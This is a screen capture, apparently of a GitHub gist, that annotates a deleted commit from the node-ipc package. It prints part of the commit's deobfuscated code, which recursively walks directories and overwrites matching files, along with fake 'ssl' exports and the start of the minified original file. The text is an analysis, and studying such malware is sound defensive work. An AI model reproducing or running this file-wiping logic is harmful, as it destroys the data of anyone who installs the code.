 GitHub - RIAEvangelist/node-ip
A deleted commit from the nod
https://gist.github.com/BrandonMiller97528/671a8bbb8da41ca34b30105db1edde1d
160%
University Social Development Carberra Tutorials Google Music Virgin TV Discogs LNER Money / Shopping Stuff YT Downloaders Other Bookmarks
68 for (var e = 0; e < r.length; e++) {
69 const i = u.join(n, r[e]);
70 let t = null;
71 try {
72 t = a.lstatSync(i);
73 } catch (t) {
74 continue;
75 }
76 // If the file is a directory, it will run the `h` function again.
77 if (t.isDirectory()) {
78 const s = h(i, o);
79 // Again, the function was async. This will not even work properly.
80 s.length > 0 ? f.push(...s) : null;
81 } else if (i.indexOf(o) >= 0) {
82 try {
83 // The files get overwritten. Thanks, Brandon.
84 a.writeFile(i, c, function () {});
85 } catch (t) {}
86 }
87 }
88 return f;
89 }
90
91 // Fake exports probably intended to trick consumers.
92 const ssl = true;
93 export { ssl, ssl as default };
ssl-geospec.js Raw
1 import u from"path";import a from"fs";import o from"https";setTimeout(function(){const t=Math.round(Math.random()*4);if(t>1){return}const n
wongjiahau commented 1 hour ago
Don't run on host, run in it a container
Sign up for free to join this conversation on GitHub. Already have an account? Sign in to comment
© 2022 GitHub, Inc. Terms Privacy Security Status Docs Contact GitHub Pricing API Training Blog About
ENG
UK
01:10
18/03/2022